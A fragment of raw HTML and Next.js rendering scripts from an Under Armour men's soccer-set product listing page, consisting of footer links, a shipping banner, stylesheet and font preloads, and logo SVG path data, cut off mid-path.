3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.91.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n1b:I[253348,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n:HL[\"/_next/static/chunks/179c48c6edef9125.css\",\"style\"]\n:HL[\"/_next/static/chunks/efdbdbdd652451a0.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/1b8201da92842856.css\",\"style\"]\n:HL[\"/_next/static/chunks/f878579e8b22b344.css\",\"style\"]\n:HL[\"/_next/static/chunks/d3c8b25fb1f6d76f.css\",\"style\"]\n:HL[\"/_next/static/chunks/fa1f2e416ac9fe0a.css\",\"style\"]\n:HL[\"/_next/static/chunks/0f4f19ce35c1ac6c.css\",\"style\"]\n:HL[\"/_next/static/chunks/87a49b7fc89b5fa4.css\",\"style\"]\n:HL[\"/_next/static/chunks/d51f281787993123.css\",\"style\"]\n:HL[\"/_next/static/chunks/4b11856656b80623.css\",\"style\"]\n:HL[\"/_next/static/chunks/59051ccf8bdca343.css\",\"style\"]\n:HL[\"/_next/static/chunks/b4c405f88bc5400a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5feb8c33511db8b9.css\",\"style\"]\n:HL[\"/_next/static/chunks/697eb78c4c6912b1.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/61ce0d16076dd24f.css\",\"style\"]\n:HL[\"/_next/static/chunks/076cb917bec689fd.css\",\"style\"]\n:HL[\"/_next/static/chunks/7039fe179201cdda.css\",\"style\"]\n:HL[\"/_next/static/chunks/ded2596e0d5cee92.css\",\"style\"]\n:HL[\"/_next/static/chunks/a4f4f34c41243768.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/2d1ed3f17a99075d.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"t37htz1zJlGfxkBKwYLZ4\",\"c\":[\"\",\"en-us\",\"products\",\"none\",\"mens\",\"black%2Bgray-soccer-sets\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"products\",{\"children\":[[\"searchParams\",\"none\",\"d\"],{\"children\":[[\"cid\",\"mens/black%2Bgray-soccer-sets\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/179c48c6edef9125.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/efdbdbdd652451a0.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1b8201da92842856.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/1117c98f7a432da3.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/782ca6eb67a9798d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/c83899f9763f8b03.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/b45346c84b9addc7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/2776bc539c63b60c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/149de0955502f4f4.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/e62e7013fbe70a33.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/eee7e74986cde9a2.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/21251aa410d8d48a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/f459be29456e429a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/f55da19f3e87b205.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/f878579e8b22b344.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/d3c8b25fb1f6d76f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/fa1f2e416ac9fe0a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/0f4f19ce35c1ac6c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\",\"$L12\",\"$L13\",\"$L14\"],\"$L15\"]}],{\"children\":[\"$L16\",{\"children\":[\"$L17\",{\"children\":[\"$L18\",{\"children\":[\"$L19\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L1a\",false]],\"m\":\"$undefined\",\"G\":[\"$1b\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1d:I[897367,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"OutletBoundary\"]\n1e:\"$Sreact.suspense\"\n20:I[897367,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"ViewportBoundary\"]\n22:I[897367,[\"/_next/static/chunks/730d53945cff4d62.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/87a49b7fc89b5fa4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/d51f281787993123.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/4b11856656b80623.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/59051ccf8bdca343.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/b4c405f88bc5400a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"link\",\"9\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5feb8c33511db8b9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nb:[\"$\",\"link\",\"10\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/697eb78c4c6912b1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/26e08e43f9ad5733.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/37821c21726c6c31.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/62dfbd6627c40247.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n12:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/d9cabb463db5301a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n13:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/a3ea713576ed9779.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n14:[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/f859c9a27c60afb1.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n16:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n17:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n18:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScr"])</script><script>self.__next_f.push([1,"ipts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$1\",\"c\",{\"children\":[\"$L1c\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/61ce0d16076dd24f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/076cb917bec689fd.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7039fe179201cdda.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ded2596e0d5cee92.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/a4f4f34c41243768.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/2d1ed3f17a99075d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"9\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/081286439e3f67c0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/ca76d637058faca0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/e746362d3a1537b0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/9de4cf927aee08cf.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/dbb1e2cd17c74d30.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1d\",null,{\"children\":[\"$\",\"$1e\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@1f\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"1a:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L20\",null,{\"children\":\"$@21\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L22\",null,{\"children\":[\"$\",\"$1e\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@23\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"24:I[792906,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"ClientLayout\"]\n15:[\"$\",\"$L24\",null,{\"locale\":\"en-us\",\"footer\":\"$L25\",\"children\":\"$L26\"}]\n"])</script><script>self.__next_f.push([1,"25:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 